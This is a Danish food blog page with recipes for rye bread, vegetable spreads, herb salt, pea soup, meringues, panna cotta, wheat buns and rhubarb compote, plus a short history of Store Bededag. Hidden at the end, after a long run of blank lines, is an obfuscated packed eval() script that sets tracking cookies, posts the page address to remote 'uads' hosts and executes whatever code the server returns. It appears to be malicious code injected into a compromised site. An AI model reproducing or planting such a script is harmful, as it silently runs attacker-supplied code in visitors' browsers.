<p><em>20 g salt</em></p>
<p><em>8 dl vand &#8211; kogende</em></p>
<p><em> </em></p>
<p><strong><em>Dag 2.</em></strong></p>
<p><em>3 1/2 dl vand</em></p>
<p><em>30 g gær</em></p>
<p><em>3 spsk. maltsirup </em></p>
<p><em>350 g groft øko. rugmel &#8211; Skærtoftemølle</em></p>
<p><em>550 g øko. rugsigtemel &#8211; Skærtoftmølle</em></p>
<p><em>100 g øko. maltmel &#8211; Skærtoftmølle</em></p>
<p><em>250 g øko. hvedemel</em></p>
<p><strong>Dag 1.</strong></p>
<p>Kommen stødes fint i en morter. I en skål blandes salt, stødt kommen og groft rugmel. Blandingen overhældes med 8 dl. kogende vand og røres godt sammen. Skålen dækkes med film og hviler på køkkenbordet til næste dag.</p>
<p><strong>Dag 2.</strong></p>
<p>Udrør gæren i det lune vand og hæld det over blandingen fra dag 1.</p>
<p>Ælt det hele godt sammen. Tilsæt maltsirup og de øvrige ingredienser lidt ad gangen og ælt dejen til den er blød og smidig. Lad dejen hæve i skålen til ca. dobbelt størrelse &#8211; ca. 3 timer. Vend forsigtigt dejen ud af skålen og del den i 2-3 stykker. Kom lidt mel på bordet og  form forsigtigt dejen til brød. Brødene kan enten kommes i smurte rugbrødsforme eller lægge på bageplader med bagepapir/bagemåtte. Lad brødene efterhæve, med et klæde over, ca. 45 min. Bag herefter brødene, nederst i ovnen, ved 170-180 grader i ca. 1 time, alt efter størrelse. De er færdigbagte, når de lyder hule ved bank på undersiden.</p>
<p>Afkøles på en rist.</p>
<p>Velbekomme!</p>
<p>&nbsp;</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong><span style="text-decoration: underline;">Nordisk (Naturligvis) pesto &#8211; grøn spread</span></strong></p>
<p><strong> </strong><strong>Det skal du bruge</strong></p>
<p><em>5 store håndfulde bredbladet persille</em></p>
<p><em>200 g reven Høost (Naturmælk) eller Vesterhavs ost fra Naturmælk</em></p>
<p><em>100 g hasselnødder</em></p>
<p><em>1 dl koldpresset rapsolie</em></p>
<p><em>Evt. lidt koldt vand</em></p>
<p><em>Salt og peber fra kværn</em></p>
<p><strong>Sådag gør du:</strong></p>
<p>Blend først den skyllede og tørre persille godt i en foodprocessor.</p>
<p>Tilsæt derefter de øvrige ingredienser, blend. Tilsæt lidt koldt vand, hvis konsistensen ønskes mere lind.</p>
<p>Smag til med peber og evt. salt. Måske har osten gjort pestoen tilstrækkelig salt.</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong><span style="text-decoration: underline;">Rodfrugt-bearnaise &#8211; gul spread</span></strong></p>
<p><strong>Det skal du bruge</strong></p>
<p><em>3 stk gulerødder</em></p>
<p><em>3 stk persillerødder eller 3 stk pastinak</em></p>
<p><em>1 stort løg</em></p>
<p><em>2 fed hvidløg</em></p>
<p><em>1 spsk rapsolie</em></p>
<p><em>Salt og peber fra kværn</em></p>
<p><em>1/2 dl. grøntsagsbouillon</em></p>
<p><em>2 spsk. hakket estragon</em></p>
<p><em>4 spsk. æblecidereddike</em></p>
<p><em>1/2 dl creme fraiche 9% eller 18 %</em></p>
<p><em>Salt og peber fra kværn</em></p>
<p><strong>Sådag gør du:</strong></p>
<p>Tænd ovnen på 200 grader. Skræl alle rodfrugterne samt løg. Hak det groft og kom alt i en bradepande og vend det med olie, salt og peber. Bag rodfrugterne 30-40 min. Tjek om de er helt møre, inde de tages ud. Afkøl. Kom rod-frugterne i en foodprocessor og tilsæt bouillon, æblecidereddike og hakket estragon. Når mosen er rør glat tilsættes creme fraiche. Smag til med salt, peber og æblecidereddike. Rodfrugt-bearnaisen kan serves både kold og varm.</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong><span style="text-decoration: underline;">Rødbedehumus &#8211; rød spread</span></strong></p>
<p><strong>Det skal du bruge</strong></p>
<p><em>100 g skrællede rødbeder &#8211; fintrevne</em></p>
<p><em>200 g kikærter &#8211; udblødt i vand natten over</em></p>
<p><em>1 tsk spidskommen</em></p>
<p><em>1 tsk paprika</em></p>
<p><em>1 dl koldpresset rapsolie</em></p>
<p><em>1 dl kogelage fra kikærterne</em></p>
<p><em>1 spsk tahin eller 2 spsk sesamfrø</em></p>
<p><em>4-6 spsk citronsaft</em></p>
<p><em>Salt og peber fra kværn</em></p>
<p>Sådag gør du:</p>
<p>Kog kikærterne i vand ca. 30 min. og tilsæt herefter 100 g. fintreven rødbeder og lad kikærterne koge yderligere 10-15 min. til de er helt møre. Hæld kogelagen fra (gemmes til senere) og afkøl lager og kikærter let. Kom de let afkølede kikærter i en foodprocessor og blend. tilsæt de øvrige ingredienser og blend humusen til den er glat.</p>
<p>Smag til med salt, peber fra kværn, citron og krydderier.</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong> </strong></p>
<p><strong><span style="text-decoration: underline;">Kryddersalt &#8211; god til retter med æg, sandwich og rugbrødsmadder</span></strong></p>
<p><strong>Det skal du bruge</strong></p>
<p><em>1/4 dl. sesamfrø</em></p>
<p><em>3 friske salvieblade</em></p>
<p><em>1/2 bundt frisk purløg</em></p>
<p><em>1 spsk. friske timianblade</em></p>
<p><em>2 knivspidser cayennepeber</em></p>
<p><em>1 tsk sød papirka</em></p>
<p><em>1 tsk gule eller brune sennepsfrø</em></p>
<p><em>10 stk sorte peberkorn</em></p>
<p><em>1 dl fint havsalt evt. Læsø sydesalt</em></p>
<p>Sådag gør du:</p>
<p>Rist sesamfrøene let på en tør pande, pas på se ikke brænder. Hak salvieblade og timianblade fint. Skær eller klip  purløg meget fint. Kom sorte peberkorn og sennepsfrø i en stor morder først og knus dem let, tilsæt herefter de øvrige ingredienser og stød det hele sammen. Alternativt kan ingredienserne køres sammen på en foodprocessor.</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong><span style="text-decoration: underline;">Ærtesuppe på termokande </span></strong></p>
<p><strong>Det skal du bruge</strong></p>
<p><em>1 l. god hønse bouillon</em></p>
<p><strong><em> </em></strong></p>
<p><strong><em>Ærtepure</em></strong></p>
<p><em>1/2 porre</em></p>
<p><em>250 g grønne ærter (frost)</em></p>
<p><em>2 stilke dild/persille</em></p>
<p><em>1/2 spsk rapsolie</em></p>
<p><em>2 dl. hønsebouillon</em></p>
<p><em>salt og peber</em></p>
<p><em>Evt. hele bælgede ærter </em></p>
<p><em> </em></p>
<p><strong>Sådan gør du:</strong></p>
<p>Porren renses og skæres i tynde ringe. Olien varme let op og porren sauteres hurtigt i olien, herefter tilsættes ærterne og 2 dl. bouillon, varmes hurtigt op og koger kort til porren er mør. Hakket persille/dild tilsættes og ærteblandingen blendes glat. Smag til med salt og peber og evt. et nip sukker. Køl af.</p>
<p>Varm en god hønseboullion op og hælde den på en ny/ren termokande (anskaf evt. en termokande til dette formål). Medbring pureen i egnede glas eller i en beholder, som suppen også serveres i. Kom ca. 1/2 dl. ærtepure i hvert glas/skål og hæld ca. 1 1/2 dl. hønsebouillon på, rør rundt og suppen er klar. Kan evt. drikkes/spises direkte af glasset. Der kan også laves pure af f.eks.: blomkål, kartofler. Der kan evt. medbringes ekstra bælgede ærter som fyld. Spis evt. de grove rugboller til.</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong><span style="text-decoration: underline;">45 KYS!</span></strong></p>
<p><strong>Det skal du bruge</strong></p>
<p><em>50 g past. æggehvide</em></p>
<p><em>140 g rørsukker</em></p>
<p><em> </em></p>
<p><strong><em>Smag til med 1 af følgende smage:</em></strong></p>
<p><em>1 tsk. lakridspulver</em></p>
<p><em>1 tsk. solbærpulver</em></p>
<p><em>1 tsk. god cacaopulver</em></p>
<p><em>1 spsk. frysetørrede jordbærtern</em></p>
<p><em>1 spsk. frysetørrede hindbær</em></p>
<p><em>1 spsk. frysetørrede æbletern</em></p>
<p><strong>Sådan gør du:</strong></p>
<p>1.Tænd ovnen på 120 grader med over og under varme (INGEN varmluft)<br />
2.Æggehviderne piskes luftige men ikke stive<br />
3.Tilsæt sukkeret undervejs, lidt ad gangen mens der stadig piskes.<br />
4.Stop først når massen er helt stiv og sej<br />
5.Vend forsigtigt den valgte smag i &#8211; og vend forsigtigt massen sammen<br />
6.Kom massen i en sprøjtepose, med en “slikkepot” (dejskraber) og sprøjt små  toppe ud på bagepapiret &#8211; som har omkreds som en 5 krone<br />
7.Det er vigtigt, at “kyssene” har samme størrelse ellers vil de bage færdig på forskellige tidspunkter<br />
8.“Kyssene” bages ved 120 grader i ca. 1 time.<br />
9.Opbevares i en kagedåse eller anden beholder der er tæt</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong><span style="text-decoration: underline;">Panna Cotta</span></strong></p>
<p>4-6 personer</p>
<p><strong>Det skal du bruge</strong></p>
<p><em>1 stang vanille</em></p>
<p><em>3 1/2 dl. piskefløde</em></p>
<p><em>2 1/2 dl. mælk</em></p>
<p><em>100 g rørsukker</em></p>
<p><em>3 bl. husblas</em></p>
<p><em>1 tsk revet økologisk citronskal</em></p>
<p><em> </em></p>
<p><strong>Sådan gør du:</strong></p>
<p>Udblød husblassen i en skål i koldt vand. Kom fløde, mælk og sukker op i en gryde. Flæk vanillestangen og skrab kornene ud og kom korn og vanillestang op i gryden. Bring massen til kogepunktet. Pres vandet af husblassen og rør den ud i den varme mælke/fløde blanding. Hæld massen gennem en fint sigte, tilsæt reven citronskal og hæld massen op i mindre glas (evt. glas som kan stables og tages med i rygsækken eller picnickurven). Dæk glassene med film og stil dem på køl 3 til 4 timer eller bedste til dagen efter. Spises med dejlig rabarberkompot (se opskrift længere nede på siden) eller med friske jordbær eller hindbær evt. lavet som salat.</p>
<p><strong><em> </em></strong></p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong><span style="text-decoration: underline;">Guddommelige Grove Hvedeknopper</span></strong></p>
<p>20 stk.</p>
<p><strong>Det skal du bruge</strong></p>
<p><em>4 dl mælk</em></p>
<p><em>25 g økologisk gær, hvis det kan skaffes ellers brug almindelig gær</em></p>
<p><em>50 g smør</em></p>
<p><em>2 æg</em></p>
<p><em>1 tsk groft salt</em></p>
<p><em>2 tsk sukker</em></p>
<p><em>1 tsk stødt kardemomme</em></p>
<p><em>200 g grahamsmel eller anden fuldkornsmel</em></p>
<p><em>ca. 600-650 g hvedemel</em></p>
<p>Lun mælken og rør gæren ud i mælken. Kom smørret op i melet (grahamsmel og hvedemel) og smuldr smørret i melet. Kom mælken, æg, salt, sukker og kardemomme i og ælt dejen grundigt til den er glat og smidig. Lad dejen hæve i skålen på bordet til dobbelt størrelse. Vend dejen ud på bordet, og del dejen i 20 stykker, som formes til boller. Bollerne stilles tæt i en bradepande med bagepapir. Dejen stilles atter til hævning, og når bollerne er hævet flot op (ca. dobbelt størrelse), bages de en varm ovn ved 200 grader i ca. 20 min. Når hvedeknopperne er bagt, afkøles de på en rist og skilles herefter ad. Når de er afkølede kan de flækkes og ristes i ovnen eller på brødristeren inden de nydes med smør eller cream cheese og rabarberkompot (se opskriften længere nede på siden).</p>
<p>Du må prøve dem &#8211; de smager himmelsk!</p>
<p>Før, under og efter bagning af hvedeknopper, bemærk hvor meget de hæver.</p>
<p>&nbsp;</p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong>Historien bag de varme hveder</strong></p>
<p>Skikken med varme hveder stammer fra den tid, da store bededag var arbejdsfri bede- og bodsdag.</p>
<p>Når kirkernes klokker ringede, betød det, at alle skulle holde fri og al handel skulle ophøre. Samtidig skulle alle afholde sig fra arbejde, rejser, leg og spil. Også bagerne skulle holde fri og kunne derfor ikke bage brød. I stedet bagte de hvedetvebakker dagen før, så folk kunne købe dem dagen inden store bededag og varme dem på selve dagen.</p>
<p>I dag er store bededag primært kendt som en fridag for alle, som indledes ved at spise varme hveder aftenen før. Oprindeligt var store bededag blot en ud af mange dage, hvor fromme borgere fastede og præster prædikede.       Dagen blev lovfæstet i 1686 af kong Christian V og indført af biskop Hans Bagger fra Roskilde. De slog flere helligdage sammen til en stor bede- og bodsdag, der faldt den fjerde fredag efter påske. Stor bededag er også en stor konfirmationsdag.</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong><span style="text-decoration: underline;">Rabarber kompot</span></strong><strong> </strong></p>
<p>Rabarber er nogle af forårets allerførste afgrøder og de kan allerede høstes i april. De er sprøde, har en fantastisk farve, har syre og sødme som kan anvendes i rigtig mange forskellige sammenhænge, i såvel det søde som salte køkken. Derfor syntes vi, at det var oplagt at lave en skøn rabarberkompot til de nybagte hveder. Vi har valgt, at tilberede rabarberne i ovnen, for at forhindre at de trævler og koger ud.</p>
<p><strong> </strong></p>
<p><strong>Hvad skal du bruge?</strong></p>
<p><em>1 bundt helt sprøde rabarber &#8211; ca. 500 g</em></p>
<p><em>Rørsukker mellem 125 g og 175 g, alt efter rabarbernes sødme</em></p>
<p><em>3 stk grønne kardemommekapsler eller 1/2 flækket vanillestang</em></p>
<p>Rabarberne skylles og renses, brug også foden der skæres fri for brune kanter. Rabarberne skæres på skrå i mundrette stykker, ca. 1 cm. lange, lægges i et ildfast fad, drysses med rørsukker og de knuste kardemommekapsler eller den flækkede vanillestang tilsættes. Fadet dækkes med folie og bages i ovnen ved. 200 grader, mellem 10 og 20 min. alt efter størrelsen på rabarberne. Vend  forsigtigt rundt i rabarberne undervejs og smag til om sødme og syre er passende.</p>
<p>Kompotten kan spises på brød, til yoghurt, til pandekager, til stegen af kylling, lam, svin eller kalv eller til en pandestegt rødspætte eller anden stegt fisk.</p>
<p>God fornøjelse!</p>
<p>&nbsp;</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
	</div><!-- .entry-content -->

	</article><!-- #post-642 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Skriv kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/koekkennyt-3/#respond" style="display:none;">Annuller svar</a></small></h2><form action="http://nordisknaturligvis.dk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-mailadresse vil ikke blive publiceret.</span> <span class="required-field-message" aria-hidden="true">Krævede felter er markeret med <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Navn <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Websted</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Skriv kommentar" /> <input type='hidden' name='comment_post_ID' value='642' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://nordisknaturligvis.dk/">NordiskNaturligvis.dk Bloggen</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Kører på <a href="https://da.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src='http://nordisknaturligvis.dk/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='http://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		










































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>
